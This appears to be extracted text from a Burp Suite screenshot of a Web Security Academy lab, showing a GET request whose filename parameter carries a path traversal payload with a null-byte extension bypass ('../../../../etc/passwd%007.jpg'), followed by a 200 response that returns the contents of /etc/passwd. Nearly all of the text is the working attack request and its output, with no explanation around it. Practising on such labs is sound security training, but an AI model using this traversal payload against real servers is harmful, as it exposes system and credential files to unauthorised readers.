 1
Send
Cancel
Burp AI
Target: https://0ac700e103f7197980a
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /image?filename=../../../../etc/passwd%007.jpg HTTP/2
2 Host: 0ac700e103f7197980aed56d008b0005.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0ac700e103f7197980aed56d008b0005.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin